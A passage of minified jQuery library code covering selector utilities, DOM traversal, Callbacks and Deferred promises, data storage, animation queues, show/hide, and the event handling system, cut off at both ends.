T.apply(x,E),x;break}}return(Ee||Ni(u,re))(E,v,!d,x,!v||ft.test(u)&&fi(v.parentNode)||v),x}Vi.prototype=t.filters=t.pseudos,t.setFilters=new Vi,G.sortStable=A.split("").sort(ut).join("")===A,Tn(),G.sortDetached=Pe(function(u){return 1&u.compareDocumentPosition(l.createElement("fieldset"))}),o.find=J,o.expr[":"]=o.expr.pseudos,o.unique=o.uniqueSort,J.compile=Ni,J.select=Xi,J.setDocument=Tn,J.tokenize=di,J.escape=o.escapeSelector,J.getText=o.text,J.isXML=o.isXMLDoc,J.selectors=o.expr,J.support=o.support,J.uniqueSort=o.uniqueSort}();var xt=function(e,t,i){for(var r=[],s=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(s&&o(e).is(i))break;r.push(e)}return r},Mt=function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i},qn=o.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function w(e,t,i){return Q(t)?o.grep(e,function(r,s){return!!t.call(r,s,r)!==i}):t.nodeType?o.grep(e,function(r){return r===t!==i}):"string"!=typeof t?o.grep(e,function(r){return-1<at.call(t,r)!==i}):o.filter(t,e,i)}o.filter=function(e,t,i){var r=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?o.find.matchesSelector(r,e)?[r]:[]:o.find.matches(e,o.grep(t,function(s){return 1===s.nodeType}))},o.fn.extend({find:function(e){var t,i,r=this.length,s=this;if("string"!=typeof e)return this.pushStack(o(e).filter(function(){for(t=0;t<r;t++)if(o.contains(s[t],this))return!0}));for(i=this.pushStack([]),t=0;t<r;t++)o.find(e,s[t],i);return 1<r?o.uniqueSort(i):i},filter:function(e){return this.pushStack(w(this,e||[],!1))},not:function(e){return this.pushStack(w(this,e||[],!0))},is:function(e){return!!w(this,"string"==typeof e&&qn.test(e)?o(e):e||[],!1).length}});var P,Z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(o.fn.init=function(e,t,i){var r,s;if(!e)return this;if(i=i||P,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:Z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||i).find(e):this.constructor(t).find(e);if(r[1]){if(o.merge(this,o.parseHTML(r[1],(t=t instanceof o?t[0]:t)&&t.nodeType?t.ownerDocument||t:ee,!0)),j.test(r[1])&&o.isPlainObject(t))for(r in t)Q(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(s=ee.getElementById(r[2]))&&(this[0]=s,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):Q(e)?void 0!==i.ready?i.ready(e):e(o):o.makeArray(e,this)}).prototype=o.fn,P=o(ee);var ue=/^(?:parents|prev(?:Until|All))/,ke={children:!0,contents:!0,next:!0,prev:!0};function Oe(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}o.fn.extend({has:function(e){var t=o(e,this),i=t.length;return this.filter(function(){for(var r=0;r<i;r++)if(o.contains(this,t[r]))return!0})},closest:function(e,t){var i,r=0,s=this.length,l=[],c="string"!=typeof e&&o(e);if(!qn.test(e))for(;r<s;r++)for(i=this[r];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(c?-1<c.index(i):1===i.nodeType&&o.find.matchesSelector(i,e))){l.push(i);break}return this.pushStack(1<l.length?o.uniqueSort(l):l)},index:function(e){return e?"string"==typeof e?at.call(o(e),this[0]):at.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(o.uniqueSort(o.merge(this.get(),o(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),o.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return xt(e,"parentNode")},parentsUntil:function(e,t,i){return xt(e,"parentNode",i)},next:function(e){return Oe(e,"nextSibling")},prev:function(e){return Oe(e,"previousSibling")},nextAll:function(e){return xt(e,"nextSibling")},prevAll:function(e){return xt(e,"previousSibling")},nextUntil:function(e,t,i){return xt(e,"nextSibling",i)},prevUntil:function(e,t,i){return xt(e,"previousSibling",i)},siblings:function(e){return Mt((e.parentNode||{}).firstChild,e)},children:function(e){return Mt(e.firstChild)},contents:function(e){return null!=e.contentDocument&&He(e.contentDocument)?e.contentDocument:(xe(e,"template")&&(e=e.content||e),o.merge([],e.childNodes))}},function(e,t){o.fn[e]=function(i,r){var s=o.map(this,t,i);return"Until"!==e.slice(-5)&&(r=i),r&&"string"==typeof r&&(s=o.filter(r,s)),1<this.length&&(ke[e]||o.uniqueSort(s),ue.test(e)&&s.reverse()),this.pushStack(s)}});var me=/[^\x20\t\r\n\f]+/g;function rt(e){return e}function W(e){throw e}function bt(e,t,i,r){var s;try{e&&Q(s=e.promise)?s.call(e).done(t).fail(i):e&&Q(s=e.then)?s.call(e,t,i):t.apply(void 0,[e].slice(r))}catch(l){i.apply(void 0,[l])}}o.Callbacks=function(e){var i;e="string"==typeof e?(i={},o.each(e.match(me)||[],function(_,O){i[O]=!0}),i):o.extend({},e);var r,s,l,c,d=[],f=[],y=-1,T=function(){for(c=c||e.once,l=r=!0;f.length;y=-1)for(s=f.shift();++y<d.length;)!1===d[y].apply(s[0],s[1])&&e.stopOnFalse&&(y=d.length,s=!1);e.memory||(s=!1),r=!1,c&&(d=s?[]:"")},A={add:function(){return d&&(s&&!r&&(y=d.length-1,f.push(s)),function _(O){o.each(O,function(z,ne){Q(ne)?e.unique&&A.has(ne)||d.push(ne):ne&&ne.length&&"string"!==qe(ne)&&_(ne)})}(arguments),s&&!r&&T()),this},remove:function(){return o.each(arguments,function(_,O){for(var z;-1<(z=o.inArray(O,d,z));)d.splice(z,1),z<=y&&y--}),this},has:function(_){return _?-1<o.inArray(_,d):0<d.length},empty:function(){return d&&(d=[]),this},disable:function(){return c=f=[],d=s="",this},disabled:function(){return!d},lock:function(){return c=f=[],s||r||(d=s=""),this},locked:function(){return!!c},fireWith:function(_,O){return c||(O=[_,(O=O||[]).slice?O.slice():O],f.push(O),r||T()),this},fire:function(){return A.fireWith(this,arguments),this},fired:function(){return!!l}};return A},o.extend({Deferred:function(e){var t=[["notify","progress",o.Callbacks("memory"),o.Callbacks("memory"),2],["resolve","done",o.Callbacks("once memory"),o.Callbacks("once memory"),0,"resolved"],["reject","fail",o.Callbacks("once memory"),o.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(l){return r.then(null,l)},pipe:function(){var l=arguments;return o.Deferred(function(c){o.each(t,function(d,f){var y=Q(l[f[4]])&&l[f[4]];s[f[1]](function(){var T=y&&y.apply(this,arguments);T&&Q(T.promise)?T.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this,y?[T]:arguments)})}),l=null}).promise()},then:function(l,c,d){var f=0;function y(T,A,_,O){return function(){var z=this,ne=arguments,ie=function(){var ut,ln;if(!(T<f)){if((ut=_.apply(z,ne))===A.promise())throw new TypeError("Thenable self-resolution");Q(ln=ut&&("object"==typeof ut||"function"==typeof ut)&&ut.then)?O?ln.call(ut,y(f,A,rt,O),y(f,A,W,O)):(f++,ln.call(ut,y(f,A,rt,O),y(f,A,W,O),y(f,A,rt,A.notifyWith))):(_!==rt&&(z=void 0,ne=[ut]),(O||A.resolveWith)(z,ne))}},Ge=O?ie:function(){try{ie()}catch(ut){o.Deferred.exceptionHook&&o.Deferred.exceptionHook(ut,Ge.error),f<=T+1&&(_!==W&&(z=void 0,ne=[ut]),A.rejectWith(z,ne))}};T?Ge():(o.Deferred.getErrorHook?Ge.error=o.Deferred.getErrorHook():o.Deferred.getStackHook&&(Ge.error=o.Deferred.getStackHook()),$.setTimeout(Ge))}}return o.Deferred(function(T){t[0][3].add(y(0,T,Q(d)?d:rt,T.notifyWith)),t[1][3].add(y(0,T,Q(l)?l:rt)),t[2][3].add(y(0,T,Q(c)?c:W))}).promise()},promise:function(l){return null!=l?o.extend(l,r):r}},s={};return o.each(t,function(l,c){var d=c[2],f=c[5];r[c[1]]=d.add,f&&d.add(function(){i=f},t[3-l][2].disable,t[3-l][3].disable,t[0][2].lock,t[0][3].lock),d.add(c[3].fire),s[c[0]]=function(){return s[c[0]+"With"](this===s?void 0:this,arguments),this},s[c[0]+"With"]=d.fireWith}),r.promise(s),e&&e.call(s,s),s},when:function(e){var t=arguments.length,i=t,r=Array(i),s=Ue.call(arguments),l=o.Deferred(),c=function(d){return function(f){r[d]=this,s[d]=1<arguments.length?Ue.call(arguments):f,--t||l.resolveWith(r,s)}};if(t<=1&&(bt(e,l.done(c(i)).resolve,l.reject,!t),"pending"===l.state()||Q(s[i]&&s[i].then)))return l.then();for(;i--;)bt(s[i],c(i),l.reject);return l.promise()}});var hn=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;o.Deferred.exceptionHook=function(e,t){$.console&&$.console.warn&&e&&hn.test(e.name)&&$.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},o.readyException=function(e){$.setTimeout(function(){throw e})};var Tt=o.Deferred();function Rn(){ee.removeEventListener("DOMContentLoaded",Rn),$.removeEventListener("load",Rn),o.ready()}o.fn.ready=function(e){return Tt.then(e).catch(function(t){o.readyException(t)}),this},o.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--o.readyWait:o.isReady)||(o.isReady=!0)!==e&&0<--o.readyWait||Tt.resolveWith(ee,[o])}}),o.ready.then=Tt.then,"complete"===ee.readyState||"loading"!==ee.readyState&&!ee.documentElement.doScroll?$.setTimeout(o.ready):(ee.addEventListener("DOMContentLoaded",Rn),$.addEventListener("load",Rn));var gt=function(e,t,i,r,s,l,c){var d=0,f=e.length,y=null==i;if("object"===qe(i))for(d in s=!0,i)gt(e,t,d,i[d],!0,l,c);else if(void 0!==r&&(s=!0,Q(r)||(c=!0),y&&(c?(t.call(e,r),t=null):(y=t,t=function(T,A,_){return y.call(o(T),_)})),t))for(;d<f;d++)t(e[d],i,c?r:r.call(e[d],d,t(e[d],i)));return s?e:y?t.call(e):f?t(e[0],i):l},Zn=/^-ms-/,tn=/-([a-z])/g;function nn(e,t){return t.toUpperCase()}function Et(e){return e.replace(Zn,"ms-").replace(tn,nn)}var Fn=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Sn(){this.expando=o.expando+Sn.uid++}Sn.uid=1,Sn.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Fn(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var r,s=this.cache(e);if("string"==typeof t)s[Et(t)]=i;else for(r in t)s[Et(r)]=t[r];return s},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Et(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,r=e[this.expando];if(void 0!==r){if(void 0!==t)for((i=(t=Array.isArray(t)?t.map(Et):(t=Et(t))in r?[t]:t.match(me)||[]).length);i--;)delete r[t[i]];(void 0===t||o.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!o.isEmptyObject(t)}};var X=new Sn,ct=new Sn,gi=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ai=/[A-Z]/g;function rn(e,t,i){var r,s;if(void 0===i&&1===e.nodeType)if(r="data-"+t.replace(Ai,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(r))){try{i="true"===(s=i)||"false"!==s&&("null"===s?null:s===+s+""?+s:gi.test(s)?JSON.parse(s):s)}catch{}ct.set(e,t,i)}else i=void 0;return i}o.extend({hasData:function(e){return ct.hasData(e)||X.hasData(e)},data:function(e,t,i){return ct.access(e,t,i)},removeData:function(e,t){ct.remove(e,t)},_data:function(e,t,i){return X.access(e,t,i)},_removeData:function(e,t){X.remove(e,t)}}),o.fn.extend({data:function(e,t){var i,r,s,l=this[0],c=l&&l.attributes;if(void 0===e){if(this.length&&(s=ct.get(l),1===l.nodeType&&!X.get(l,"hasDataAttrs"))){for(i=c.length;i--;)c[i]&&0===(r=c[i].name).indexOf("data-")&&(r=Et(r.slice(5)),rn(l,r,s[r]));X.set(l,"hasDataAttrs",!0)}return s}return"object"==typeof e?this.each(function(){ct.set(this,e)}):gt(this,function(d){var f;if(l&&void 0===d)return void 0!==(f=ct.get(l,e))||void 0!==(f=rn(l,e))?f:void 0;this.each(function(){ct.set(this,e,d)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){ct.remove(this,e)})}}),o.extend({queue:function(e,t,i){var r;if(e)return r=X.get(e,t=(t||"fx")+"queue"),i&&(!r||Array.isArray(i)?r=X.access(e,t,o.makeArray(i)):r.push(i)),r||[]},dequeue:function(e,t){var i=o.queue(e,t=t||"fx"),r=i.length,s=i.shift(),l=o._queueHooks(e,t);"inprogress"===s&&(s=i.shift(),r--),s&&("fx"===t&&i.unshift("inprogress"),delete l.stop,s.call(e,function(){o.dequeue(e,t)},l)),!r&&l&&l.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return X.get(e,i)||X.access(e,i,{empty:o.Callbacks("once memory").add(function(){X.remove(e,[t+"queue",i])})})}}),o.fn.extend({queue:function(e,t){var i=2;return"string"!=typeof e&&(t=e,e="fx",i--),arguments.length<i?o.queue(this[0],e):void 0===t?this:this.each(function(){var r=o.queue(this,e,t);o._queueHooks(this,e),"fx"===e&&"inprogress"!==r[0]&&o.dequeue(this,e)})},dequeue:function(e){return this.each(function(){o.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var i,r=1,s=o.Deferred(),l=this,c=this.length,d=function(){--r||s.resolveWith(l,[l])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";c--;)(i=X.get(l[c],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(d));return d(),s.promise(t)}});var Ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pn=new RegExp("^(?:([+-])=|)("+Ut+")([a-z%]*)$","i"),Vt=["Top","Right","Bottom","Left"],on=ee.documentElement,mt=function(e){return o.contains(e.ownerDocument,e)},gn={composed:!0};on.getRootNode&&(mt=function(e){return o.contains(e.ownerDocument,e)||e.getRootNode(gn)===e.ownerDocument});var It=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&mt(e)&&"none"===o.css(e,"display")};function On(e,t,i,r){var s,l,c=20,d=r?function(){return r.cur()}:function(){return o.css(e,t,"")},f=d(),y=i&&i[3]||(o.cssNumber[t]?"":"px"),T=e.nodeType&&(o.cssNumber[t]||"px"!==y&&+f)&&pn.exec(o.css(e,t));if(T&&T[3]!==y){for(y=y||T[3],T=+(f/=2)||1;c--;)o.style(e,t,T+y),(1-l)*(1-(l=d()/f||.5))<=0&&(c=0),T/=l;o.style(e,t,(T*=2)+y),i=i||[]}return i&&(T=+T||+f||0,s=i[1]?T+(i[1]+1)*i[2]:+i[2],r&&(r.unit=y,r.start=T,r.end=s)),s}var ii={};function Xt(e,t){for(var i,r,s,l,c,d,f,y=[],T=0,A=e.length;T<A;T++)(r=e[T]).style&&(i=r.style.display,t?("none"===i&&(y[T]=X.get(r,"display")||null,y[T]||(r.style.display="")),""===r.style.display&&It(r)&&(y[T]=(f=c=l=void 0,c=(s=r).ownerDocument,(f=ii[d=s.nodeName])||(l=c.body.appendChild(c.createElement(d)),f=o.css(l,"display"),l.parentNode.removeChild(l),"none"===f&&(f="block"),ii[d]=f)))):"none"!==i&&(y[T]="none",X.set(r,"display",i)));for(T=0;T<A;T++)null!=y[T]&&(e[T].style.display=y[T]);return e}o.fn.extend({show:function(){return Xt(this,!0)},hide:function(){return Xt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){It(this)?o(this).show():o(this).hide()})}});var mn,Wn,Bn=/^(?:checkbox|radio)$/i,m=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,g=/^$|^module$|\/(?:java|ecma)script/i;mn=ee.createDocumentFragment().appendChild(ee.createElement("div")),(Wn=ee.createElement("input")).setAttribute("type","radio"),Wn.setAttribute("checked","checked"),Wn.setAttribute("name","t"),mn.appendChild(Wn),G.checkClone=mn.cloneNode(!0).cloneNode(!0).lastChild.checked,mn.innerHTML="<textarea>x</textarea>",G.noCloneChecked=!!mn.cloneNode(!0).lastChild.defaultValue,mn.innerHTML="<option></option>",G.option=!!mn.lastChild;var b={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function C(e,t){var i;return i=typeof e.getElementsByTagName<"u"?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll<"u"?e.querySelectorAll(t||"*"):[],void 0===t||t&&xe(e,t)?o.merge([e],i):i}function M(e,t){for(var i=0,r=e.length;i<r;i++)X.set(e[i],"globalEval",!t||X.get(t[i],"globalEval"))}b.tbody=b.tfoot=b.colgroup=b.caption=b.thead,b.th=b.td,G.option||(b.optgroup=b.option=[1,"<select multiple='multiple'>","</select>"]);var D=/<|&#?\w+;/;function H(e,t,i,r,s){for(var l,c,d,f,y,T,A=t.createDocumentFragment(),_=[],O=0,z=e.length;O<z;O++)if((l=e[O])||0===l)if("object"===qe(l))o.merge(_,l.nodeType?[l]:l);else if(D.test(l)){for(c=c||A.appendChild(t.createElement("div")),d=(m.exec(l)||["",""])[1].toLowerCase(),c.innerHTML=(f=b[d]||b._default)[1]+o.htmlPrefilter(l)+f[2],T=f[0];T--;)c=c.lastChild;o.merge(_,c.childNodes),(c=A.firstChild).textContent=""}else _.push(t.createTextNode(l));for(A.textContent="",O=0;l=_[O++];)if(r&&-1<o.inArray(l,r))s&&s.push(l);else if(y=mt(l),c=C(A.appendChild(l),"script"),y&&M(c),i)for(T=0;l=c[T++];)g.test(l.type||"")&&i.push(l);return A}var L=/^([^.]*)(?:\.(.+)|)/;function N(){return!0}function V(){return!1}function U(e,t,i,r,s,l){var c,d;if("object"==typeof t){for(d in"string"!=typeof i&&(r=r||i,i=void 0),t)U(e,d,i,r,t[d],l);return e}if(null==r&&null==s?(s=i,r=i=void 0):null==s&&("string"==typeof i?(s=r,r=void 0):(s=r,r=i,i=void 0)),!1===s)s=V;else if(!s)return e;return 1===l&&(c=s,(s=function(f){return o().off(f),c.apply(this,arguments)}).guid=c.guid||(c.guid=o.guid++)),e.each(function(){o.event.add(this,t,s,r,i)})}function R(e,t,i){i?(X.set(e,t,!1),o.event.add(e,t,{namespace:!1,handler:function(r){var s,l=X.get(this,t);if(1&r.isTrigger&&this[t]){if(l)(o.event.special[t]||{}).delegateType&&r.stopPropagation();else if(l=Ue.call(arguments),X.set(this,t,l),this[t](),s=X.get(this,t),X.set(this,t,!1),l!==s)return r.stopImmediatePropagation(),r.preventDefault(),s}else l&&(X.set(this,t,o.event.trigger(l[0],l.slice(1),this)),r.stopPropagation(),r.isImmediatePropagationStopped=N)}})):void 0===X.get(e,t)&&o.event.add(e,t,N)}o.event={global:{},add:function(e,t,i,r,s){var l,c,d,f,y,T,A,_,O,z,ne,ie=X.get(e);if(Fn(e))for(i.handler&&(i=(l=i).handler,s=l.selector),s&&o.find.matchesSelector(on,s),i.guid||(i.guid=o.guid++),(f=ie.events)||(f=ie.events=Object.create(null)),(c=ie.handle)||(c=ie.handle=function(Ge){return typeof o<"u"&&o.event.triggered!==Ge.type?o.event.dispatch.apply(e,arguments):void 0}),y=(t=(t||"").match(me)||[""]).length;y--;)O=ne=(d=L.exec(t[y])||[])[1],z=(d[2]||"").split(".").sort(),O&&(A=o.event.special[O]||{},A=o.event.special[O=(s?A.delegateType:A.bindType)||O]||{},T=o.extend({type:O,origType:ne,data:r,handler:i,guid:i.guid,selector:s,needsContext:s&&o.expr.match.needsContext.test(s),namespace:z.join(".")},l),(_=f[O])||((_=f[O]=[]).delegateCount=0,A.setup&&!1!==A.setup.call(e,r,z,c)||e.addEventListener&&e.addEventListener(O,c)),A.add&&(A.add.call(e,T),T.handler.guid||(T.handler.guid=i.guid)),s?_.splice(_.delegateCount++,0,T):_.push(T),o.event.global[O]=!0)},remove:function(e,t,i,r,s){var l,c,d,f,y,T,A,_,O,z,ne,ie=X.hasData(e)&&X.get(e);if(ie&&(f=ie.events)){for(y=(t=(t||"").match(me)||[""]).length;y--;)if(O=ne=(d=L.exec(t[y])||[])[1],z=(d[2]||"").split(".").sort(),O){for(A=o.event.special[O]||{},_=f[O=(r?A.delegateType:A.bindType)||O]||[],d=d[2]&&new RegExp("(^|\\.)"+z.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=l=_.length;l--;)T=_[l],!s&&ne!==T.origType||i&&i.guid!==T.guid||d&&!d.test(T.namespace)||r&&r!==T.selector&&("**"!==r||!T.selector)||(_.splice(l,1),T.selector&&_.delegateCount--,A.remove&&A.remove.call(e,T));c&&!_.length&&(A.teardown&&!1!==A.teardown.call(e,z,ie.handle)||o.removeEvent(e,O,ie.handle),delete f[O])}else for(O in f)o.event.remove(e,O+t[y],i,r,!0);o.isEmptyObject(f)&&X.remove(e,"handle events")}},dispatch:function(e){var t,i,r,s,l,c,d=new Array(arguments.length),f=o.event.fix(e),y=(X.get(this,"events")||Object.create(null))[f.type]||[],T=o.event.special[f.type]||{};for(d[0]=f,t=1;t<arguments.length;t++)d[t]=arguments[t];if(f.delegateTarget=this,!T.preDispatch||!1!==T.preDispatch.call(this,f)){for(c=o.event.handlers.call(this,f,y),t=0;(s=c[t++])&&!f.isPropagationStopped();)for(f.currentTarget=s.elem,i=0;(l=s.handlers[i++])&&!f.isImmediatePropagationStopped();)f.rnamespace&&!1!==l.namespace&&!f.rnamespace.test(l.namespace)||(f.handleObj=l,f.data=l.data,void 0!==(r=((o.event.special[l.origType]||{}).handle||l.handler).apply(s.elem,d))&&!1===(f.result=r)&&(f.preventDefault(),f.stopPropagation()));return T.postDispatch&&T.postDispatch.call(this,f),f.result}},handlers:function(e,t){var i,r,s,l,c,d=[],f=t.delegateCount,y=e.target;if(f&&y.nodeType&&!("click"===e.type&&1<=e.button))for(;y!==this;y=y.parentNode||this)if(1===y.nodeType&&("click"!==e.type||!0!==y.disabled)){for(l=[],c={},i=0;i<f;i++)void 0===c[s=(r=t[i]).selector+" "]&&(c[s]=r.needsContext?-1<o(s,this).index(y):o.find(s,this,null,[y]).length),c[s]&&l.push(r);l.length&&d.push({elem:y,handlers:l})}return y=this,f<t.length&&d.push({elem:y,handlers:t.slice(f)}),d},addProp:function(e,t){Object.defineProperty(o.Event.prototype,e,{enumerable:!0,configurable:!0,get:Q(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(i){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:i})}})},fix:function(e){return e[o.expando]?e:new o.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Bn.test(t.type)&&t.click&&xe(t,"input")&&R(t,"click",!0),!1},trigger:function(e){var t=this||e;return Bn.test(t.type)&&t.click&&xe(t,"input")&&R(t,"click"),!0},_default:function(e){var t=e.target;return Bn.test(t.type)&&t.click&&xe(t,"input")&&X.get(t,"click")||xe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},o.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},o.Event=function(e,t){if(!(this instanceof o.Event))return new o.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?N:V,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&o.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[o.expando]=!0},o.Event.prototype={constructor:o.Event,isDefaultPrevented:V,isPropagationStopped:V,isImmediatePropagationStopped:V,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=N,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=N,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=N,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},o.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},o.event.addProp),o.each({focus:"focusin",blur:"focusout"},function(e,t){function i(r){if(ee.documentMode){var s=X.get(this,"handle"),l=o.event.fix(r);l.type="focusin"===r.type?"focus":"blur",l.isSimulated=!0,s(r),l.target===l.currentTarget&&s(l)}else o.event.simulate(t,r.target,o.event.fix(r))}o.event.special[e]={setup:function(){var r;if(R(this,e,!0),!ee.documentMode)return!1;(r=X.get(this,t))||this.addEventListener(t,i),X.set(this,t,(r||0)+1)},trigger:function(){return R(this,e),!0},teardown:function(){var r;if(!ee.documentMode)return!1;(r=X.get(this,t)-1)?X.set(this,t,r):(this.removeEventListener(t,i),X.remove(this,t))},_default:function(r){return X.get(r.target,e)},delegateType:t},o.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,s=ee.documentMode?this:r,l=X.get(s,t);l||(ee.documentMode?this.addEventListener(t,i):r.addEventListener(e,i,!0)),X.set(s,t,(l||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,s=ee.documentMode?this:r,l=X.get(s,t)-1;l?X.set(s,t,l):(ee.documentMode?this.removeEventListener(t,i):r.removeEventListener(e,i,!0),X.remove(s,t))}}}),o.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){o.event.special[e]={delegateType:t,bindType:t,handle:function(i){var r,s=i.relatedTarget,l=i.handleObj;return s&&(s===this||o.contains(this,s))||(i.type=l.origType,r=l.handler.apply(this,arguments),i.type=t),r}}}),o.fn.extend({on:function(e,t,i,r){return U(this,e,t,i,r)},one:function(e,t,i,r){return U(this,e,t,i,r,1)},off:function(e,t,i){var r,s;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,o(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(s in e)this.off(s,t,e[s]);return this}return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=V),this.each(function(){o.event.remove(this,e,i,t)})}});var pe=/<script|<style|<link/i,fe=/checked\s*(?:[^=]|=\s*.checked.)/i,he=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ge(e,t){return xe(e,"table")&&xe(11!==t.nodeType?t:t.firstChild,"tr")&&o(e).children("tbody")[0]||e}function de(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Me(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function je(e,t){var i,r,s,l,c,d;if(1===t.nodeType){if(X.hasData(e)&&(d=X.get(e).events))for(s in X.remove(t,"handle events"),d)for(i=0,r=d[s].length;i<r;i++)o.event.add(t,s,d[s][i]);ct.hasData(e)&&(l=ct.access(e),c=o.extend({},l),ct.set(t,c))}}function ce(e,t,i,r){t=st(t);var s,l,c,d,f,y,T=0,A=e.length,_=A-1,O=t[0],z=Q(O);if(z||1<A&&"string"==typeof O&&!G.checkClone&&fe.test(O))return e.each(function(ne){var ie=e.eq(ne);z&&(t[0]=O.call(this,ne,ie.html())),ce(ie,t,i,r)});if(A&&(l=(s=H(t,e[0].ownerDocument,!1,e,r)).firstChild,1===s.childNodes.length&&(s=l),l||r)){for(d=(c=o.map(C(s,"script"),de)).length;T<A;T++)f=s,T!==_&&(f=o.clone(f,!0,!0),d&&o.merge(c,C(f,"script"))),i.call(e[T],f,T);if(d)for(y=c[c.length-1].ownerDocument,o.map(c,Me),T=0;T<d;T++)g.test((f=c[T]).type||"")&&!X.access(f,"globalEval")&&o.contains(y,f)&&(f.src&&"module"!==(f.type||"").toLowerCase()?o._evalUrl&&!f.noModule&&o._evalUrl(f.src,{nonce:f.nonce||f.getAttribute("nonce")},y):ze(f.textContent.replace(he,""),f,y))}return e}function _e(e,t,i){for(var r,s=t?o.filter(t,e):e,l=0;null!=(r=s[l]);l++)i||1!==r.nodeType||o.cleanData(C(r)),r.parentNode&&(i&&mt(r)&&M(C(r,"script")),r.parentNode.removeChild(r));return e}o.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var 